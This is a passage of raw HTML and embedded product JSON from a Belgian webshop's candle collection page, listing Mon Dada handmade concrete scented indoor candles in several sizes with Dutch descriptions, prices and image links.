data-mce-src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\"\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-20T17:02:14+01:00","created_at":"2023-11-20T17:02:14+01:00","vendor":"philline","type":"","tags":[],"price":5500,"price_min":5500,"price_max":5500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":49132230803785,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mon Dada Indoor Kaars Extra  Small","public_title":null,"options":["Default Title"],"price":5500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/files\/1_ba5a2e1f-c74c-42dc-a0b9-65234acf9fed.webp?v=1700496138","\/\/www.philline.be\/cdn\/shop\/files\/37_9fc0cd01-ccb6-415f-b7ba-2dbfe71b0dfa.webp?v=1700496138","\/\/www.philline.be\/cdn\/shop\/files\/33.webp?v=1700496469"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/files\/1_ba5a2e1f-c74c-42dc-a0b9-65234acf9fed.webp?v=1700496138","options":["Title"],"media":[{"alt":null,"id":44383719752009,"position":1,"preview_image":{"aspect_ratio":1.122,"height":624,"width":700,"src":"\/\/www.philline.be\/cdn\/shop\/files\/1_ba5a2e1f-c74c-42dc-a0b9-65234acf9fed.webp?v=1700496138"},"aspect_ratio":1.122,"height":624,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/files\/1_ba5a2e1f-c74c-42dc-a0b9-65234acf9fed.webp?v=1700496138","width":700},{"alt":null,"id":44383719784777,"position":2,"preview_image":{"aspect_ratio":1.0,"height":713,"width":713,"src":"\/\/www.philline.be\/cdn\/shop\/files\/37_9fc0cd01-ccb6-415f-b7ba-2dbfe71b0dfa.webp?v=1700496138"},"aspect_ratio":1.0,"height":713,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/files\/37_9fc0cd01-ccb6-415f-b7ba-2dbfe71b0dfa.webp?v=1700496138","width":713},{"alt":null,"id":44383798133065,"position":3,"preview_image":{"aspect_ratio":1.0,"height":713,"width":713,"src":"\/\/www.philline.be\/cdn\/shop\/files\/33.webp?v=1700496469"},"aspect_ratio":1.0,"height":713,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/files\/33.webp?v=1700496469","width":713}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDown to earth\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eHandgemaakte betonnen geurkaars voor binnen. Al onze betonkaarsen voor binnen worden geleverd in een luxe houten geschenkverpakking.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMaat: XS :\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHeight ; 8cm \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDamater : 11cm \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWicks: 1\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" height=\"375\" width=\"599\" src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\" data-mce-src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\"\u003e\u003c\/span\u003e\u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-8775085457737">{}</script></div><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-15 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/kaarsen/products/mon-dada-indoor-kaars-small" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><div class="b-spinner">
  <div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><img class="mpt-image  zoom-image-effect b-lazy" src=[data-uri] data-src="//www.philline.be/cdn/shop/files/1_1000x1000.webp?v=1698320901" alt="Mon Dada Indoor Kaars Small" alt="image" srcset="//www.philline.be/cdn/shop/files/1_1000x1000@2x.webp?v=1698320901 500w, //www.philline.be/cdn/shop/files/1_1000x1000.webp?v=1698320901 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//www.philline.be/cdn/shop/files/1.webp?v=1698320901" data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/files/1_100x.webp?v=1698320901" />
  </a><a href="javascript:void(0);" data-_image="//www.philline.be/cdn/shop/files/37.webp?v=1697728586"  data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/files/37_100x.webp?v=1697728586" />
  </a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="mon-dada-indoor-kaars-small_sp_8728669061449" class="add_to_compare btn-action btooltip" data-add="Vergelijk" data-added="Vergelijken" title="Vergelijk"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/mon-dada-indoor-kaars-small?view=quickview" id="quickview-btn-8728669061449" class="btn-action quick_view btooltip" title="Bekijken"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/kaarsen/products/mon-dada-indoor-kaars-small">Mon Dada Indoor Kaars Small</a></div>
    <div class="price"><span class="price-old money hide"></span>
      <span class="price-new money">€85,95</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Laden ..." title="In winkelwagen" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>In winkelwagen</span></button>
        <select name="id" id="ProductItemSelect-8728669061449" class="variation-select no-js hide"><option  selected="selected"  value="48946780471625">Default Title</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-8728669061449">{"id":8728669061449,"title":"Mon Dada Indoor Kaars Small","handle":"mon-dada-indoor-kaars-small","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDown to earth\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eHandgemaakte betonnen geurkaars voor binnen. Al onze betonkaarsen voor binnen worden geleverd in een luxe houten geschenkverpakking. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" height=\"375\" width=\"599\" src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\" data-mce-src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\"\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-10-19T17:16:23+02:00","created_at":"2023-10-19T17:16:23+02:00","vendor":"philline","type":"","tags":[],"price":8595,"price_min":8595,"price_max":8595,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48946780471625,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mon Dada Indoor Kaars Small","public_title":null,"options":["Default Title"],"price":8595,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/files\/1.webp?v=1698320901","\/\/www.philline.be\/cdn\/shop\/files\/37.webp?v=1697728586"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/files\/1.webp?v=1698320901","options":["Title"],"media":[{"alt":null,"id":43868897804617,"position":1,"preview_image":{"aspect_ratio":1.122,"height":624,"width":700,"src":"\/\/www.philline.be\/cdn\/shop\/files\/1.webp?v=1698320901"},"aspect_ratio":1.122,"height":624,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/files\/1.webp?v=1698320901","width":700},{"alt":null,"id":43868897837385,"position":2,"preview_image":{"aspect_ratio":1.0,"height":713,"width":713,"src":"\/\/www.philline.be\/cdn\/shop\/files\/37.webp?v=1697728586"},"aspect_ratio":1.0,"height":713,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/files\/37.webp?v=1697728586","width":713}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDown to earth\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eHandgemaakte betonnen geurkaars voor binnen. Al onze betonkaarsen voor binnen worden geleverd in een luxe houten geschenkverpakking. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" height=\"375\" width=\"599\" src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\" data-mce-src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\"\u003e\u003c\/span\u003e\u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-8728669061449">{}</script></div><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-15 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/kaarsen/products/mon-dada-indoor-kaars-medium" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><div class="b-spinner">
  <div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><img class="mpt-image  zoom-image-effect b-lazy" src=[data-uri] data-src="//www.philline.be/cdn/shop/files/1_4ef2637a-255d-4475-9cb9-38f5b168f232_1000x1000.webp?v=1698320967" alt="Mon Dada Indoor Kaars Medium" alt="image" srcset="//www.philline.be/cdn/shop/files/1_4ef2637a-255d-4475-9cb9-38f5b168f232_1000x1000@2x.webp?v=1698320967 500w, //www.philline.be/cdn/shop/files/1_4ef2637a-255d-4475-9cb9-38f5b168f232_1000x1000.webp?v=1698320967 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//www.philline.be/cdn/shop/files/1_4ef2637a-255d-4475-9cb9-38f5b168f232.webp?v=1698320967" data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/files/1_4ef2637a-255d-4475-9cb9-38f5b168f232_100x.webp?v=1698320967" />
  </a><a href="javascript:void(0);" data-_image="//www.philline.be/cdn/shop/files/MonDada-11okt2023-158-LR.webp?v=1697728918"  data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/files/MonDada-11okt2023-158-LR_100x.webp?v=1697728918" />
  </a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="mon-dada-indoor-kaars-medium_sp_8728680497481" class="add_to_compare btn-action btooltip" data-add="Vergelijk" data-added="Vergelijken" title="Vergelijk"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/mon-dada-indoor-kaars-medium?view=quickview" id="quickview-btn-8728680497481" class="btn-action quick_view btooltip" title="Bekijken"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/kaarsen/products/mon-dada-indoor-kaars-medium">Mon Dada Indoor Kaars Medium</a></div>
    <div class="price"><span class="price-old money hide"></span>
      <span class="price-new money">€99,95</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Laden ..." title="In winkelwagen" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>In winkelwagen</span></button>
        <select name="id" id="ProductItemSelect-8728680497481" class="variation-select no-js hide"><option  selected="selected"  value="48946810913097">Default Title</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-8728680497481">{"id":8728680497481,"title":"Mon Dada Indoor Kaars Medium","handle":"mon-dada-indoor-kaars-medium","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDown to earth\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eHandgemaakte betonnen geurkaars voor binnen. Al onze betonkaarsen voor binnen worden geleverd in een luxe houten geschenkverpakking. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\" width=\"599\" height=\"375\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\"\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-10-19T17:21:54+02:00","created_at":"2023-10-19T17:21:54+02:00","vendor":"philline","type":"","tags":[],"price":9995,"price_min":9995,"price_max":9995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48946810913097,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mon Dada Indoor Kaars Medium","public_title":null,"options":["Default Title"],"price":9995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/files\/1_4ef2637a-255d-4475-9cb9-38f5b168f232.webp?v=1698320967","\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-158-LR.webp?v=1697728918"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/files\/1_4ef2637a-255d-4475-9cb9-38f5b168f232.webp?v=1698320967","options":["Title"],"media":[{"alt":null,"id":43868966945097,"position":1,"preview_image":{"aspect_ratio":1.151,"height":608,"width":700,"src":"\/\/www.philline.be\/cdn\/shop\/files\/1_4ef2637a-255d-4475-9cb9-38f5b168f232.webp?v=1698320967"},"aspect_ratio":1.151,"height":608,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/files\/1_4ef2637a-255d-4475-9cb9-38f5b168f232.webp?v=1698320967","width":700},{"alt":null,"id":43868966977865,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1069,"width":713,"src":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-158-LR.webp?v=1697728918"},"aspect_ratio":0.667,"height":1069,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-158-LR.webp?v=1697728918","width":713}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDown to earth\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eHandgemaakte betonnen geurkaars voor binnen. Al onze betonkaarsen voor binnen worden geleverd in een luxe houten geschenkverpakking. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\" width=\"599\" height=\"375\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\"\u003e\u003c\/span\u003e\u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-8728680497481">{}</script></div><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-15 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/kaarsen/products/mon-dada-indoor-kaars-large" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><div class="b-spinner">
  <div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><img class="mpt-image  zoom-image-effect b-lazy" src=[data-uri] data-src="//www.philline.be/cdn/shop/files/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_1_1000x1000.webp?v=1698321091" alt="Mon Dada Indoor kaars Large" alt="image" srcset="//www.philline.be/cdn/shop/files/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_1_1000x1000@2x.webp?v=1698321091 500w, //www.philline.be/cdn/shop/files/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_1_1000x1000.webp?v=1698321091 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//www.philline.be/cdn/shop/files/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_1.webp?v=1698321091" data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/files/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_1_100x.webp?v=1698321091" />
  </a><a href="javascript:void(0);" data-_image="//www.philline.be/cdn/shop/files/MonDada-11okt2023-083-LR.webp?v=1698321091"  data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/files/MonDada-11okt2023-083-LR_100x.webp?v=1698321091" />
  </a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="mon-dada-indoor-kaars-large_sp_8728690491721" class="add_to_compare btn-action btooltip" data-add="Vergelijk" data-added="Vergelijken" title="Vergelijk"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/mon-dada-indoor-kaars-large?view=quickview" id="quickview-btn-8728690491721" class="btn-action quick_view btooltip" title="Bekijken"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/kaarsen/products/mon-dada-indoor-kaars-large">Mon Dada Indoor kaars Large</a></div>
    <div class="price"><span class="price-old money hide"></span>
      <span class="price-new money">€129,95</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Laden ..." title="In winkelwagen" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>In winkelwagen</span></button>
        <select name="id" id="ProductItemSelect-8728690491721" class="variation-select no-js hide"><option  selected="selected"  value="48946844598601">Default Title</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-8728690491721">{"id":8728690491721,"title":"Mon Dada Indoor kaars Large","handle":"mon-dada-indoor-kaars-large","description":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eDown to earth\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eHandgemaakte betonnen geurkaars voor binnen. Al onze betonkaarsen voor binnen worden geleverd in een luxe houten geschenkverpakking.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\" width=\"599\" height=\"375\" data-mce-src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\"\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-10-19T17:28:57+02:00","created_at":"2023-10-19T17:28:57+02:00","vendor":"philline","type":"","tags":[],"price":12995,"price_min":12995,"price_max":12995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48946844598601,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mon Dada Indoor kaars Large","public_title":null,"options":["Default Title"],"price":12995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_1.webp?v=1698321091","\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-083-LR.webp?v=1698321091"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_1.webp?v=1698321091","options":["Title"],"media":[{"alt":null,"id":43969880752457,"position":1,"preview_image":{"aspect_ratio":1.0,"height":691,"width":691,"src":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_1.webp?v=1698321091"},"aspect_ratio":1.0,"height":691,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_1.webp?v=1698321091","width":691},{"alt":null,"id":43869023863113,"position":2,"preview_image":{"aspect_ratio":1.501,"height":475,"width":713,"src":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-083-LR.webp?v=1698321091"},"aspect_ratio":1.501,"height":475,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/files\/MonDada-11okt2023-083-LR.webp?v=1698321091","width":713}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eDown to earth\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eHandgemaakte betonnen geurkaars voor binnen. Al onze betonkaarsen voor binnen worden geleverd in een luxe houten geschenkverpakking.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\" width=\"599\" height=\"375\" data-mce-src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\"\u003e\u003c\/span\u003e\u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-8728690491721">{}</script></div><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-15 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/kaarsen/products/mon-dada-indoor-kaars-xl" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><div class="b-spinner">
  <div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><img class="mpt-image  zoom-image-effect b-lazy" src=[data-uri] data-src="//www.philline.be/cdn/shop/files/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_1000x1000.webp?v=1698320731" alt="Mon Dada Indoor Kaars XL" alt="image" srcset="//www.philline.be/cdn/shop/files/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_1000x1000@2x.webp?v=1698320731 500w, //www.philline.be/cdn/shop/files/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_1000x1000.webp?v=1698320731 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//www.philline.be/cdn/shop/files/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f.webp?v=1698320731" data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/files/MonDada-11okt2023-124-LR_a61614dc-2f73-4835-ae4f-f6e28b87936f_100x.webp?v=1698320731" />
  </a><a href="javascript:void(0);" data-_image="//www.philline.be/cdn/shop/files/MonDada-11okt2023-089-LR.webp?v=1697729724"  data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/files/MonDada-11okt2023-089-LR_100x.webp?v=1697729724" />
  </a><a href="javascript:void(0);" data-_image="//www.philline.be/cdn/shop/files/MonDada-11okt2023-083-LR_4e3533e5-6e72-45e1-8cc4-dd713c313896.webp?v=1697729724"  data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/files/MonDada-11okt2023-083-LR_4e3533e5-6e72-45e1-8cc4-dd713c313896_100x.webp?v=1697729724" />
  </a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="mon-dada-indoor-kaars-xl_sp_8728693735753" class="add_to_compare btn-action btooltip" data-add="Vergelijk" data-added="Vergelijken" title="Vergelijk"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/mon-dada-indoor-kaars-xl?view=quickview" id="quickview-btn-8728693735753" class="btn-action quick_view btooltip" title="Bekijken"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/kaarsen/products/mon-dada-indoor-kaars-xl">Mon Dada Indoor Kaars XL</a></div>
    <div class="price"><span class="price-old money hide"></span>
      <span class="price-new money">€199,00</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Laden ..." title="In winkelwagen" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>In winkelwagen</span></button>
        <select name="id" id="ProductItemSelect-8728693735753" class="variation-select no-js hide"><option  selected="selected"  value="48946856657225">Default Title</option></select>
      </form>
      
</div>
